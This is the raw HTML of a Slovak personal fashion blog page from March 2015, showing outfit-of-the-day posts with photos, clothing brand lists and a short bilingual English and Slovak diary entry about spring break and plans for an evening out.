<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPL1n6n9Z_vn_yjdhuDFJbQ-pDPx3QcR_VHWS5V3oGEmRmzQyOOrHODdiUc9gZbWKPPLuDs18LDlyYhjUhioJ3scSTEpOUlb6Ksle1ZBI-8uba7PsPhPCaFm1lh_YeF7htGOaf5NVroCQ/s1600/DSC_4899.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPL1n6n9Z_vn_yjdhuDFJbQ-pDPx3QcR_VHWS5V3oGEmRmzQyOOrHODdiUc9gZbWKPPLuDs18LDlyYhjUhioJ3scSTEpOUlb6Ksle1ZBI-8uba7PsPhPCaFm1lh_YeF7htGOaf5NVroCQ/s1600/DSC_4899.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQm4V2lMegvx3t54ZO7J838EzjCMzghIvzrWScWyLJtMOWFKbFKOhzVK6xONETSifbXySYa64h128Gh66M_GIbSx16ZEv9i5tin2olzt-_IHu8vmpNOet7HodhIoG-H4YEvr0R69Rn6Dc/s1600/DSC_4903.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="596" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQm4V2lMegvx3t54ZO7J838EzjCMzghIvzrWScWyLJtMOWFKbFKOhzVK6xONETSifbXySYa64h128Gh66M_GIbSx16ZEv9i5tin2olzt-_IHu8vmpNOet7HodhIoG-H4YEvr0R69Rn6Dc/s1600/DSC_4903.JPG" width="640"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUqV-RhLYB4Qo4MpJNp6c_QC4FkUUAgPhSDvuTTb7TBBbAmxhpil_JeNQUgAGXf_c_JQ49MXa4liVfFUDXEn5Xe7DEPAPkBRimW7_glRHRjxnZxrqatfPgoVDr2pJyM_t1BYlOnx5FCpE/s1600/DSC_4911.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUqV-RhLYB4Qo4MpJNp6c_QC4FkUUAgPhSDvuTTb7TBBbAmxhpil_JeNQUgAGXf_c_JQ49MXa4liVfFUDXEn5Xe7DEPAPkBRimW7_glRHRjxnZxrqatfPgoVDr2pJyM_t1BYlOnx5FCpE/s1600/DSC_4911.JPG" width="422"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
OUTFIT OF THE DAY</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
JACKET: River Island</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
SKIRT: H&amp;M</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
TOP: H&amp;M</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
HANDBAG: Mango</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
HEELS: Jimmy Choo</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
WATCH: Michael Kors</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
BRACELET: H&amp;M</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
NECKLACE: Stradivarius</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
SUNGLASSES: Stradivarius</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2zIZxEmnXlLkDDNC2Mf2362rMC-V35YWlKlyz8uJvPDRU3bww008uAnsbfRv6O2UWvRdhkxO8Ye6D0pFrXONX61sRkPEzjlUw-t3s0cZoxJ_VaIXoUb_-zk2N3EKdLaC0sRuXm-USuYk/s1600/Miracle-Cushion-de-Lancome_exact780x585_l.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2zIZxEmnXlLkDDNC2Mf2362rMC-V35YWlKlyz8uJvPDRU3bww008uAnsbfRv6O2UWvRdhkxO8Ye6D0pFrXONX61sRkPEzjlUw-t3s0cZoxJ_VaIXoUb_-zk2N3EKdLaC0sRuXm-USuYk/s1600/Miracle-Cushion-de-Lancome_exact780x585_l.jpg" width="640"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI7dsQ5P39BoxfYa5tNrCfBF7Z62sXS1p0k9dCrltiEy0EBXy3PwBaTE0ZWornAHkF1-vvkD-ay5ySgE7VfPMIGWR9WLG9Jeh7llXS_IZTeWMe5MvUm0ZcnT283z5HfVaYYTosSLfKGxY/s1600/8c0cfc_LANCOME_BOUDOIR_TIME_ROUGE_IN_LOVE_159B.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI7dsQ5P39BoxfYa5tNrCfBF7Z62sXS1p0k9dCrltiEy0EBXy3PwBaTE0ZWornAHkF1-vvkD-ay5ySgE7VfPMIGWR9WLG9Jeh7llXS_IZTeWMe5MvUm0ZcnT283z5HfVaYYTosSLfKGxY/s1600/8c0cfc_LANCOME_BOUDOIR_TIME_ROUGE_IN_LOVE_159B.jpg" width="307"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
Ingrid &#10084;&#65039;</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary6268901759539732525","THE POWER OF RED","https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html","marca 09, 2015","2","<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion?max-results=6' rel='tag'>Fashion</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html&title=THE POWER OF RED' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='THE POWER OF RED' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html&title=THE POWER OF RED' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0cfFrrMrTii0o5Xt6JJhTc0o7tAhvUpvX65RFxq55hD2YRHhb6g2YPIyaPIg3HlUDJQKUpcSZa_U1e3KVyMkB2ySNs3WJvGjChngkmjFpoGf-n0zdUkm_fzSGpd7Kan_Z3HBpEildvM8/s72-c/DSC_4880.JPG&description=     Have a beautiful sunny day everyone! The spring break is over and I had to go to school today! I hate it :D I feel like having no free ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html#comments'>
<i class='fa fa-commenting'></i>
2 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion' rel='category tag'>Fashion</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html'>CASUAL LOOK</a>
</h2>
<p class='post-date'><span>Posted on</span>
6. marca 2015</p>
</div>
<div class='post-body entry-content' id='post-body-2141861864253505421'>
<div id='summary2141861864253505421'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxVO-cSzA86uy6PbXi8zgzN0g76fsCFA-hDWqbuwnVyUlpswnXf-c8YwwnWFkMLy2GWNyYUN_DpCZ146r_zHzgny9HMbiKgBBRywnozbI3G_mA-1gad5QFQCgbl8ui3jdpzFrthvIDcc/s1600/DSC_4798.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxVO-cSzA86uy6PbXi8zgzN0g76fsCFA-hDWqbuwnVyUlpswnXf-c8YwwnWFkMLy2GWNyYUN_DpCZ146r_zHzgny9HMbiKgBBRywnozbI3G_mA-1gad5QFQCgbl8ui3jdpzFrthvIDcc/s1600/DSC_4798.JPG" width="422"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
Waking up this morning was easy because of the beutiful sun shining right to our room. I wish all days would start like this. I'm kind of tired of this winter but I feel it passed quite fast. Yeah, the time flies very fast. This is frustrating for me, I wanted to study this spring break but I just couldn't find the time for it. I always find something else to do.&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
About my outfit: I just love leather (or faux leather) jackets with fur. I combine them with jeans, skirts, colorful trousers and it looks good in any possible way. And of course I loooove heels :D We took these pictures in our garden because we didn't have much time but tomorrow we are heading to the center of our town and take some pictures there.&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
Tonigh I'm planning to go out with my boyfriend and friends and I hope I will be able to post my outfit on the blog. I usually wear dresses in the summer and in winter leggings or jeans. Sometimes I put on dress in winter and it's fine because we usually stay in one place so I don't get a cold. I just can't wait for tonight cause it's been a long time I haven't been out and I have't dressed in dress. Moreover I'm gonna do glamorous makeup. So stay tunned, check the blog tomorrow and there will be some pictures (;</div>
<div class="separator" style="clear: both; text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div class="separator" style="clear: both; text-align: center;">
<i>Dnes sa mi vstávalo veľmi ľahko, pretože mi slniečko svietilo priamo do našej izby. Kiežby každé dni začínali takto. Už som vyšťavená z tejto zimy ale zdá sa mi že ubehla celkom rýchlo. Áno, čas uteká príliš rýchlo. Je to frustrujúce, chcela som sa učiť cez prázdniny no nejako som si nemohla nájsť čas na to. Vždy sa našlo niečo lepšie.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Niečo o outfite: Zbožňujem kožené (alebo umelé kožené) bundičky s kožušinou. Skombinujem ich s hocičím, s riflami, sukňou, farebnými nohavicami a v každej kombinácii to vyzerá dobre. A samozrejme zbožňujem vysoké topánky :D Tieto fotky sme fotili v našej záhrade lebo sme nemali dosť času, ale zajtra ideme do centra nášho mesta a nafotíme niečo tam.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Dnes večer plánujem ísť von s mojim priateľom a s kamarátmi a dúfam, že budem môcť "postnúť" môj outfit. Zvyčajne nosím šaty v lete a v zime legíny alebo jeansy. Niekedy si oblečiem šaty aj v zime a je to v pohode keď zostaneme na jednom mieste, takže neprechladnem. Už sa na večer veľmi teším pretože veľmi dlhú dobu som nikde nebola ani som nemala príležitosť sa vyobliekať. Ba čo viac, spravím si nejaký očarujúci makeup. Takže to tu "čeknite" aj zajtra a pridám nejaké obrázky outfitu z dnešného večera (;</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFMZ6-wNmtWwbVzfwUUpvdX76Z6Hq6LJa-2ORLuo9VP8ch11TRmpe3IThJ2K6JTJ4S9VH4JNL_hp3cbeRb2B_tGmpSqJqsQlzQ7zkVAOf0wHziBH8P1ZalMgNgPeDQ4xRc9H00pBqCRCo/s1600/DSC_4787.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFMZ6-wNmtWwbVzfwUUpvdX76Z6Hq6LJa-2ORLuo9VP8ch11TRmpe3IThJ2K6JTJ4S9VH4JNL_hp3cbeRb2B_tGmpSqJqsQlzQ7zkVAOf0wHziBH8P1ZalMgNgPeDQ4xRc9H00pBqCRCo/s1600/DSC_4787.JPG" width="422"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74FyDs2PXka1CCTvSRJCGxqB7vX3SVi60cMs680C0GMpbwfD6EWDsJo951qr5YCIBqQaew3yoV-9nh2PWF2nQrkDLauKnWLEypra7LQAaFXkEsKQx1VUjZFxKRo_D9qgW5gkhAi_R0es/s1600/DSC_4763.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74FyDs2PXka1CCTvSRJCGxqB7vX3SVi60cMs680C0GMpbwfD6EWDsJo951qr5YCIBqQaew3yoV-9nh2PWF2nQrkDLauKnWLEypra7LQAaFXkEsKQx1VUjZFxKRo_D9qgW5gkhAi_R0es/s1600/DSC_4763.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPKhECDKyzFntf-sQqy872xk0jZAOi8cQnqg2KlPnq5hpNKkWgcbQvK9EF7uynwgB0oUQ4wLzvOr9BOInCZi3jd4r00dxDt9oZVDFGOvyFnCm1faJfCXNRhNtpUJntZluWJJEct0oTyBc/s1600/DSC_4773.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPKhECDKyzFntf-sQqy872xk0jZAOi8cQnqg2KlPnq5hpNKkWgcbQvK9EF7uynwgB0oUQ4wLzvOr9BOInCZi3jd4r00dxDt9oZVDFGOvyFnCm1faJfCXNRhNtpUJntZluWJJEct0oTyBc/s1600/DSC_4773.JPG" width="640"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizE0KpBhA2INPTWRRNnqYjmXNJeg9sehxgCjAGOyc41tf_qvzyx4Ww5s1CYOr-eVLkKsua0Jsr7pdQn0T3p0hfj9ZQKiAV7sdCGxZ5Q_SHGeYdjd77mnX4jJlihXeaMAut9H3SzHYemH0/s1600/DSC_4778.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizE0KpBhA2INPTWRRNnqYjmXNJeg9sehxgCjAGOyc41tf_qvzyx4Ww5s1CYOr-eVLkKsua0Jsr7pdQn0T3p0hfj9ZQKiAV7sdCGxZ5Q_SHGeYdjd77mnX4jJlihXeaMAut9H3SzHYemH0/s1600/DSC_4778.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs3om767OuX_cWwodo8Oj3hvD8Hj57UFdF_JfpJW6Ce7g4rs050429Eh9DQegx_1pxD5O3YecYvem39kZldYM60pv58FGdbov-AjOKziq58GkkBAQu5vhKTFRzwMrsBO1KHBE1oGmu8/s1600/DSC_4808.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs3om767OuX_cWwodo8Oj3hvD8Hj57UFdF_JfpJW6Ce7g4rs050429Eh9DQegx_1pxD5O3YecYvem39kZldYM60pv58FGdbov-AjOKziq58GkkBAQu5vhKTFRzwMrsBO1KHBE1oGmu8/s1600/DSC_4808.JPG" width="640"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JDPAAaK2tzpOFNo_kzZ27KF_382sNVKvaKKc935uUGsfHCyWt4aTD8xxoU12k7F4FRIKVjnPTCFWTZWv5v3kH0OfAzwdVDqeq22xOZs6CFfKmuY5fkpOF5Z5a6LquHqOu-Bez05FfRk/s1600/DSC_4813.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JDPAAaK2tzpOFNo_kzZ27KF_382sNVKvaKKc935uUGsfHCyWt4aTD8xxoU12k7F4FRIKVjnPTCFWTZWv5v3kH0OfAzwdVDqeq22xOZs6CFfKmuY5fkpOF5Z5a6LquHqOu-Bez05FfRk/s1600/DSC_4813.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTuh5zWVvwDY-_X5OUO-gdRYA4vVbj2vcOo7vg412zQfp6EV8cVjsrsi9b2g1c3l__Vk-XmcjYac6uy_xwf8xLCkojvgA1v2FvdcjebrWohKTVNGTE9EDT65JDvj5ngR3fSEOAeTp5wSc/s1600/DSC_4824.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTuh5zWVvwDY-_X5OUO-gdRYA4vVbj2vcOo7vg412zQfp6EV8cVjsrsi9b2g1c3l__Vk-XmcjYac6uy_xwf8xLCkojvgA1v2FvdcjebrWohKTVNGTE9EDT65JDvj5ngR3fSEOAeTp5wSc/s1600/DSC_4824.JPG" width="422"></a></div>
<br>
<div style="text-align: center;">
OUTFIT OF THE DAY</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
FAUX LEATHER JACKET: Guess</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
BLOUSE: Zara</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
NECKLACE: Stradivarius</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
WATCH: Michael Kors</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
BOYFRIEND JEANS: Zara</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
HANDBAG: Zara</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
SHOES: Aldo</div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
Ingrid &#10084;&#65039;</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary2141861864253505421","CASUAL LOOK","https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html","marca 06, 2015","0","<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion?max-results=6' rel='tag'>Fashion</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html&title=CASUAL LOOK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='CASUAL LOOK' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html&title=CASUAL LOOK' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxVO-cSzA86uy6PbXi8zgzN0g76fsCFA-hDWqbuwnVyUlpswnXf-c8YwwnWFkMLy2GWNyYUN_DpCZ146r_zHzgny9HMbiKgBBRywnozbI3G_mA-1gad5QFQCgbl8ui3jdpzFrthvIDcc/s72-c/DSC_4798.JPG&description=      Waking up this morning was easy because of the beutiful sun shining right to our room. I wish all days would start like this. I&#39;m ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/casual-look.html#comments'>
<i class='fa fa-commenting'></i>
0 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ingridmyfragrance.blogspot.com/search?updated-max=2017-10-19T08:36:00-07:00&amp;max-results=5&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Novšie príspevky'>
Novšie príspevky
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ingridmyfragrance.blogspot.com/search?updated-max=2015-03-06T03:28:00-08:00&amp;max-results=5' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
<a class='home-link' href='https://ingridmyfragrance.blogspot.com/'>
Domov
</a>
</div>
<div class='blog-pager-clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Prihlásiť na odber:
<a class='feed-link' href='https://ingridmyfragrance.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Komentáre
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='col-md-4 sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>VITAJTE!</h2>
<div class='widget-content'>
<div class="widget-about"><div class="widget-about-img">Blog o všetkom čo mám rada, čo ma napĺňa a zároveň inšpiruje.</div><div class="widget-about-img"><br /></div><div class="widget-about-img">Som žena ktorá si plní svoje sny a užíva si popritom maličkosti, ktoré život prináša.</div><div class="widget-about-img"><br /></div><div class="widget-about-img">"Anyone who does not believe in miracles is not a realist!" (Audrey Hepburn)</div><div class="widget-about-img"><br /></div><div class="widget-about-img">ĎAKUJEM ZA VAŠU NÁVŠTEVU!</div>                  </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<div class="widget-social">
                  <a href="https://www.facebook.com/Ingrid-my-fragrance-1873649306109112/" target="_blank"><i class="fa fa-facebook"></i></a>
                  <a href="https://www.bloglovin.com/blogs/ingrid-my-fragrance-12097261" target="_blank"><i class="fa fa-heart"></i></a>
                  <a href="https://www.instagram.com/ingridslizova/" target="_blank"><i class="fa fa-instagram"></i></a>
                  <a href="http://ingrid-petra.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a>
                  <a href="https://plus.google.com/u/0/114794063295496959014" target="_blank"><i class="fa fa-google-plus"></i></a>
                  </div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRcCIUeWQYhkb0dPRLciAb55CZlCuplRse4b-abqzkj-VcCRaHVxvTkTPvm3PJzsXTMRQAIBVG7AXOPR18mcRPjta1JbxzOZMZQRZqvBLTV4peHPC69MaD1ph8nuyZxupNhvsqt6Ev_6E/s72-c/DSC_0228-001.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html'>TIME FOR ROSES</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0cfFrrMrTii0o5Xt6JJhTc0o7tAhvUpvX65RFxq55hD2YRHhb6g2YPIyaPIg3HlUDJQKUpcSZa_U1e3KVyMkB2ySNs3WJvGjChngkmjFpoGf-n0zdUkm_fzSGpd7Kan_Z3HBpEildvM8/s72-c/DSC_4880.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html'>THE POWER OF RED</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/spring-is-officialy-here.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghSHrszjzucsjdWMzhN0u6noc4C3teguzdDj9Qoi5yK-KLRUc9g0zw7HOEsvza0fIBUBz3-A1xQ4ESX_yaRK91re9rdJv6rpZXrBf6Z3bCCyzkOb_g7txsUTgvvByJdnC9YW66bMl6CV4/s72-c/DSC_4622.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ingridmyfragrance.blogspot.com/2015/03/spring-is-officialy-here.html'>SPRING IS OFFICIALLY HERE!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Kategórie</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ingridmyfragrance.blogspot.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ingridmyfragrance.blogspot.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ingridmyfragrance.blogspot.com/search/label/Fashion%20Traveling'>Fashion Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ingridmyfragrance.blogspot.com/search/label/Travel'>Travel</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHÍV</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ingridmyfragrance.blogspot.com/2018/02/'>
februára
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
